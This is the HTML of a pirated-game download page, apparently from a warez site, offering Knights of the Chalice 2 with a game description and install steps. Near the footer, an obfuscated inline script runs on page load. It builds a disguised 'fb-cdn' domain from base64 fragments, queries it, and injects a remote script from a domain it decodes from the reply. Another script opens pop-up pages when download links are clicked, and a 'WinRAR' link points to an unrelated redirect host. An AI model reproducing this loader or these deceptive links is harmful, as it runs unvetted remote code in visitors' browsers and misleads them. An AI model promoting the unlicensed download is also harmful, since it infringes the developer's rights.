											</div>
																						<div id="rep"> <a href="#" post-id="291071" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Knights of the Chalice 2 v1.68-GOG</p>
<p><strong>Size :</strong> 2.38 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Knights of the Chalice 2</p>
<p><strong>Genre :</strong> Role-playing, Turn-based, Fantasy</p>
<p><strong>Developer :</strong> Heroic Fantasy Games Dot Com</p>
<p><strong>Publisher :</strong> Heroic Fantasy Games Dot Com</p>
<p><strong>Store:</strong> <a href="https://www.gog.com/game/knights_of_the_chalice_2" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 25 Mar, 2022</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2024/04/Knights_of_the_Chalice_2_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2024/04/Knights_of_the_Chalice_2_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2024/04/Knights_of_the_Chalice_2_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;">
<div class="tie-fluid-width-video-wrapper"><iframe src="//www.youtube.com/embed/w-L9JBcGJUs" width="1260" height="709" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>About This Game<br />
Knights of the Chalice 2is a2D RPG with turn-based combatfor Windows and macOS. The game uses theOGL 3.5, the set of rules at the root ofDungeons &#038; Dragons 3.5, a role-playing game from Wizards of the Coast.<br />
Create a party of up to six adventurers and explore the village of Finchbury and the dangerous sewer complex that lurks beneath the town. You will be able to recruit eight new companions during the course of the adventure.<br />
The characters will soon find themselves caught up in deadly conflict with a powerful group of evil worshippers, the Circle of the Black Rose. Your epic struggle for survival and justice will culminate in the retaking of Gleegold Keep from the forces of evil.<br />
Turn-based, party-based tactical combat similar to that found in the RPG Dark Sun Shattered Lands made by SSI and in Troika&#8217;s Temple of Elemental Evil.<br />
Advanced emergent Artificial Intelligence. Enemies act as a group and support each other. They can use special actions like Grapple, Trip, Disarm, Sunder, Feint, Bull Rush, Ready Versus Spell or Swallow Whole and other tactics like taking a Five-Foot step before casting Maximised Fireball. They might use a Wind spell to dissipate the player&#8217;s Acid Fog.<br />
More than 700 Spells and Psionic Powers. The game also features 22 Classes, 10 Races, 36 Subraces, about 500 Feats, 41 Cleric Domains, 71 Weapon enchantments and 51 Armour and Shield enchantments. See the list of Wizard spells and the KotC 2 database webpage for details.<br />
Multiple-choice dialogue options offering real choices and real in-game consequences to the player. Use your party&#8217;s unique skills and consider your own preferences and playing style in order to resolve situations in the most suitable manner. Accept or decline various optional quests and join different factions with conflicting interests. Create the perfect combat-focused party, or have fun creating a party of eccentric misfits.<br />
Enjoy a variety of engrossing puzzles and riddles. Use your intuition and logical thinking to decrypt mysterious coded messages. The game&#8217;s cryptography interface, inspired by Broken Sword Shadow of the Templars, makes decoding a captivating activity. Do not worry about the difficulty of puzzles and riddles, though, as the game frequently provides Hints designed to help you resolve this type of challenge.<br />
Play through the extensive Tutorial Adventure to learn the ins and outs of the game&#8217;s interface easily. The tutorial is a unique adventure. It features multiple endings and offers a number of important choices. Create your main character and start exploring the ruins of the ancient citadel of King Valdrek. Your adventure will bring you new friends, but you may also get more than what you bargained for.<br />
Experience brand new tactical challenges. Get ready for pitched battles with frequent enemy reinforcements. Some monsters will attack the party once it is divided into two subgroups. Your characters may have to fight underwater, brave the heat of a volcano, or endure the toxic fumes of a gigantic poison trap. Some particularly devious areas, called Death Snares, will tax the party&#8217;s fighting ability and survival skill to its extreme limit.<br />
KotC 2 Augury of Chaos allows you to create your level-1 characters and take them all the way to level 21 or so. There is no limit on character level. You can create up to six characters from scratch. In addition, you may recruit eight permanent companions during the course of the adventure, increasing your total number of party members to eight or nine by the end of the game. Temporary companions and allies will also be assisting your party from time to time.<br />
User-friendly interface. Launch a charge, full-attack or coup-de-grace with a single click &#8211; the computer will automatically look for the best option available. Out of combat, move the party with a single click or by keeping the mouse button pushed. See the KotC 1 How to Play webpage for more information.<br />
Omnipresent help files and clear in-game feedback on the results of each dice roll, saving throw, attack roll, modifiers and so on. A similar feature exists in Temple of Elemental Evil.<br />
With the right materials and sufficient gold and experience points, craft your own weapons and armour and apply enchantments like Vorpal, Life Stealing, Wounding, Swift, Dispelling or Flaming Burst. See the complete list of enchantments for details.<br />
Use the powerful integrated toolset to create new modules and campaigns easily. Easily swap monster tokens and sprites or create new ones. Create new monsters, new dialogues and new maps easily. The best modules may also generate an income stream for you thanks to the 5-5-5 User Module Offer.<br />
Enjoy fast Saved-Game loading and saving and numerous game options designed to accelerate gameplay. Enjoy various convenience features, such as the Saved-Game preview image display, automatic potion and scroll distribution to the party members, Tab key press to highlight objects that may be interacted with, Inventory Screen weapon-comparison tooltip, and the highlighting of spell scrolls that may be learned by a character.<br />
Thanks to its successful Kickstarter campaign, KotC 2 will receive many further improvements in the future, including new creature sprites, new feats, new items, a new iconised combat-actions menu, and more. New adventure modules will also be created.<br />
Enjoy collecting 100 GOG Galaxy achievements designed to challenge the best tacticians. Easily increase the difficulty level to create a drastically different experience where each and every one of your decisions both in combat and out of combat could mean the difference between life and death. Or simply download an extensive user module, such as Dorateen&#8217;s Hearkenwold, for an awesome change of pace. Get ready for hundreds of hours of immersive and delightful playtime!<br />
For much more information aboutKotC 2andKotC 1, please visit thedeveloper&#8217;s website. Feel free to post in theForumsor send your feedback directly to the developer by email.Thank you for reading, Brave Knight!</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Knights of the Chalice 2 Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Storage: 2 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Knights of the Chalice 2 Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Install The Game.<br />4. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Knights of the Chalice 2 Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Knights of the Chalice 2 v1.68-GOG Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/ji8i" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/&amp;t=Download Knights of the Chalice 2 v1.68-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/&amp;t=Download Knights of the Chalice 2 v1.68-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Knights of the Chalice 2 v1.68-GOG -- https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Knights of the Chalice 2 v1.68-GOG -- https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/&amp;title=Download Knights of the Chalice 2 v1.68-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/&amp;title=Download Knights of the Chalice 2 v1.68-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Knights of the Chalice 2 v1.68-GOG";
        var disqus_url = "https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-68-gog/";
        var disqus_identifier = "mrpcgamer-291071";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Assetto Corsa Competizione 24H Nurburgring Pack-RUNEDownload IRREVERSIBLE-TiNYiSODownload Big Ambitions v0.5 Build 2431Download Witchtastic Build 12665448Download Wingspan v192-GOG										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-assetto-corsa-competizione-24h-nurburgring-pack-rune/" style="height: 100%;width: 100%;" title="Download Assetto Corsa Competizione 24H Nurburgring Pack-RUNE">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/Assetto_Corsa_Competizione___24H_Nurburgring_Pack_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-assetto-corsa-competizione-24h-nurburgring-pack-rune/" title="Download Assetto Corsa Competizione 24H Nurburgring Pack-RUNE">
															Download Assetto Corsa Competizione 24H Nurburgring Pack-RUNE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-irreversible-tinyiso/" style="height: 100%;width: 100%;" title="Download IRREVERSIBLE-TiNYiSO">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/IRREVERSIBLE_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-irreversible-tinyiso/" title="Download IRREVERSIBLE-TiNYiSO">
															Download IRREVERSIBLE-TiNYiSO														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-big-ambitions-v0-5-build-2431-2/" style="height: 100%;width: 100%;" title="Download Big Ambitions v0.5 Build 2431">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/02/Big_Ambitions_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-big-ambitions-v0-5-build-2431-2/" title="Download Big Ambitions v0.5 Build 2431">
															Download Big Ambitions v0.5 Build 2431														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-witchtastic-build-12665448-2/" style="height: 100%;width: 100%;" title="Download Witchtastic Build 12665448">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Witchtastic_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-witchtastic-build-12665448-2/" title="Download Witchtastic Build 12665448">
															Download Witchtastic Build 12665448														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wingspan-v192-gog-2/" style="height: 100%;width: 100%;" title="Download Wingspan v192-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/03/TAGLINE_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wingspan-v192-gog-2/" title="Download Wingspan v192-GOG">
															Download Wingspan v192-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-hiveswap-friendsim-v50648-gog/" style="height: 100%;width: 100%;" title="Download Hiveswap Friendsim v50648-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/Hiveswap_Friendsim_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-hiveswap-friendsim-v50648-gog/" title="Download Hiveswap Friendsim v50648-GOG">
															Download Hiveswap Friendsim v50648-GOG														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4fe0d0f767", post_id : 291071 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 